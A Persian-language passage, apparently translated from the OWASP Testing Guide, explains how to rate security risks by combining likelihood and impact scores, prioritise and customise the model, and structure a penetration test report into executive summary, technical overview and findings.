اولین گام این است که یکی از گزینه های مربوط به هر عامل را انتخاب کرده و شماره مربوطه را در جدول وارد کنید. سپس شما به طور متوسط میانگین امتیازات را برای محاسبه احتمال کلی بدست می آورید. مثلا:



بعد، ما باید تاثیر کلی را دریابیم. این روند در اینجا مشابه است. در بسیاری از موارد، پاسخ واضح خواهد بود. شما می توانید بر اساس عوامل برآورد کنید، یا می توانید نمرات برای هر یک از عوامل را میانگین بگیرید. باز هم، کمتر از 3 LOW است، 3 تا 6 MEDIUM است و 6 تا 9 HIGH است. مثلا:



**تعیین مهلک بودن**

به هر حال ما به مرحله ی تخمین احتمالات و تاثیرات رسیده ایم، اکنون می توانیم آنها را برای رتبه بندی مهلک بودن نهایی برای این ریسک ترکیب کنیم. توجه داشته باشید که اگر اطلاعات تاثیرات کسب و کار خوب داشته باشید، باید از آن به جای اطلاعات تاثیر فنی استفاده کنید. اما اگر شما اطلاعاتی در مورد کسب و کار ندارید، تاثیر فنی بهترین چیز بعدی است.



در مثال بالا، احتمالات MEDIUM، و تاثیر فنی HIGH است، بنابراین از یک منظر صرفا فنی، به نظر می رسد که مهلک بودن کلی HIGH است. با این حال، توجه داشته باشید که تاثیر کسب و کار در واقع LOW است، بنابراین مهلک بودن کلی، بهترین حالش LOW میتواند باشد. به همین دلیل است که درک زمینه ی کسب و کار آسیب پذیری هایی که شما ارزیابی می کنید، برای اینکه تصمیمات ریسکی مناسبی بگیرید، بسیار حیاتی است. عدم درک این زمینه می تواند منجر به عدم اعتماد بین کسب و کار و تیم های امنیتی شود که در بسیاری از سازمان ها حضور دارند.

**قدم 5 : تصمیم برای اینکه چه چیزی را درست کنید**

پس از اینکه خطرات را در برنامه خود طبقه بندی کردید، شما لیستی اولویت بندی شده از آنچه که باید انجام دهید، خواهید داشت. به عنوان یک قاعده کلی، ابتدا باید مهلک ترین خطرات را حل کنید. وقتی که شما خطرات با اهمیت کمتر را حل می کنید، هیچ کمکی در رفع خطر کلی نمی کنید، حتی اگر حل کردن آن خطرات ساده یا آسان باشند.

به یاد داشته باشید، همه خطرات ارزش حل کردن ندارند، و برخی از ضررها نه تنها انتظار می رود بلکه بر اساس هزینه ی حل مشکل قابل توجیه است. به عنوان مثال، اگر 100٬000 دلار هزینه شود برای اجرایی کردن کنترلی که باعث جلوگیری از 2٬000 دلار تقلب سالانه میشود، زمان ۵۰ سال سرمایه گذاری میبرد تا آن ضرر جبران شود. اما به یاد داشته باشید که ممکن است آسیب های شهرت از تقلب وجود داشته باشد که می تواند به سازمان بیشتر ضرر بزند.

**قدم 6 : سفارشی کردن مدل ارزیابی خطر خودتان**

داشتن یک فریمورک رتبه بندی خطر، که قابلیت سفارشی شدن برای یک کسب و کار را داشته باشد برای اتخاذ حیاتی است. یک مدل شخصی به احتمال زیاد نتایجی که تولید می کند مطابق با درک افراد درباره خطرات جدی است. شما می توانید زمان زیادی را صرف بحث در مورد رتبه بندی خطرات تلف کنید، اگر از یک مدل مانند این پشتیبانی نمی کنید. راه های مختلفی برای شخصی کردن این مدل برای سازمانتان وجود دارد.

**افزودن عوامل**

شما می توانید عوامل مختلفی را انتخاب کنید تا بهتر نشان دهد چه چیزی برای سازمانتان مهم است. به عنوان مثال، یک برنامه نظامی ممکن است عوامل تاثیرگذار در از دست دادن زندگی انسان یا اطلاعات طبقه بندی شده را اضافه کند. شما همچنین ممکن است عوامل احتمال، مانند پنجره فرصت برای مهاجم یا قدرت الگوریتم رمزنگاری، اضافه کنید.

**گزینه های سفارشی**

گزینه های نمونه، مربوط به هر عامل وجود دارند، اما مدل بسیار موثرتر خواهد بود اگر این گزینه ها را در کسب و کارتان سفارشی کنید. برای مثال، از اسم تیم های مختلف و اسم های خودتان برای دسته بندی های مختلف اطلاعات استفاده کنید. شما همچنین می توانید رتبه های مربوط به گزینه را تغییر دهید. بهترین روش برای شناسایی رتبه های درست این است که رتبه بندی های تولید شده توسط این مدل را با رتبه بندی های تیم متخصصان مقایسه کنید. شما می توانید مدل را با به دقت عوض کردن نمرات تنظیم کنید .

**فاکتورهای وزنی**

مدل فوق فرض می کند که همه عوامل به اندازه ی هم مهم هستند. شما می توانید عوامل را، برای تأکید بر عواملی که بیشتر برای کسب و کار شما مهم است، وزن کنید. این باعث می شود که مدل کمی پیچیده تر شود، زیرا شما باید از میانگین وزنی استفاده کنید. اما در غیر این صورت همه چیز شبیه قبل کار می کند. بازهم، شما میتوانید مدل را با جور کردنش با رتبه بندی خطایی که قبول دارید درست است، تنظیم کنید.

**منابع**

* NIST 800-30 Risk Management Guide for Information Technology Systems [1]
* AS/NZS 4360 Risk Management [2]
* Industry standard vulnerability severity and risk rankings (CVSS) [3]
* Security-enhancing process models (CLASP) [4]
* Microsoft Web Application Security Frame [5]
* Security In The Software Lifecycle from DHS [6]
* Threat Risk Modeling [7]
* Practical Threat Analysis [8]
* A Platform for Risk Analysis of Security Critical Systems [9]
* Model-driven Development and Analysis of Secure Information Systems [10]
* Value Driven Security Threat Modeling Based on Attack Path Analysis[11]

**۵.۲ چطور گزارش تست را بنویسیم**

اجرای فنی ارزیابی تنها نیمی از روند ارزیابی کلی است؛ محصول نهایی تولید یک گزارش خوب و آموزنده است.

گزارش باید درکش آسان باشد و تمام خطرات موجود در مرحله ارزیابی را برجسته کند و درخواست تجدید نظر فوری به کارکنان مدیریت و فنی بدهد.

گزارش باید دارای سه قسمت اصلی باشد و به نحوی ایجاد شود که اجازه دهد هر قسمت از هم جدا و چاپ و به تیم های مناسب مانند توسعه دهندگان یا مدیران سیستم داده شود.

بخش هایی که به طور کلی توصیه می شود عبارتند از:

I**. خلاصه ی اجرایی**

خلاصه اجرائی، یافته های کلی ارزیابی را خلاصه می کند و به مدیران یا صاحبان سیستم این ایده را می دهد که با چه خطر کلی روبرو هستند. زبان مورد استفاده باید بیشتر مناسب افرادی باشد که از لحاظ فنی آگاه نیستند و باید نمودار یا جداول دیگری را نشان دهند که سطح خطر را نشان می دهد. توصیه می شود که خلاصه وجود داشته باشد، وقی که جزئیات در هنگام تست آغاز می شود و وقتی که تمام می شود.

بخش دیگر که اغلب نادیده گرفته می شود، پاراگرافی در مورد پیامدها و اقدامات است. این به صاحبان سیستم اجازه می دهد تا بدانند که چه کاری باید انجام شود تا اطمینان حاصل شود که سیستم امن باقی می ماند.

II**. بررسی اجمالی مدیریت فنی**

بخش بررسی اجمالی مدیریت فنی اغلب به مدیران فنی نیاز دارد که آنها نیاز به جزئیات فنی بیشتری از آنچه در خلاصه اجرایی پیدا می شود دارند. این بخش باید شامل جزئیات مربوط به دامنه ارزیابی، اهداف و موارد هشداری مانند دسترسی به سیستم و غیره باشد. این بخش همچنین باید مقدمه ای بر رتبه بندی خطرکه در طول گزارش استفاده شده و سپس خلاصه فنی یافته ها باشد .

**III. یافته های ارزیابی**

بخش آخر گزارش، بخش یافته های ارزیابی است که شامل جزئیات فنی دقیق در مورد آسیب پذیری های موجود و رویه های مورد نیاز برای اطمینان از حل آنها است.

این بخش در سطح فنی مورد هدف قرار می گیرد و باید تمام اطلاعات لازم برای تیم های فنی فراهم شود که آنها مسئله را درک کنند و قادر به حل آن باشند.

بخش یافته ها باید شامل موارد زیر باشد:

* یک شماره ی مرجع برای رجوع آسان با تصاویر
* عامل آسیب دیده
* یک توصیف فنی از موضوع
* بخش حل و فصل مسئله
* رتبه ریسک و ارزش تاثیر

هر یافته ای باید واضح و مختصر باشد و باید خواننده ی این گزارش درک کاملی از مسئله در دست داشته باشد. صفحات بعدی گزارش جدول را نشان می دهند.

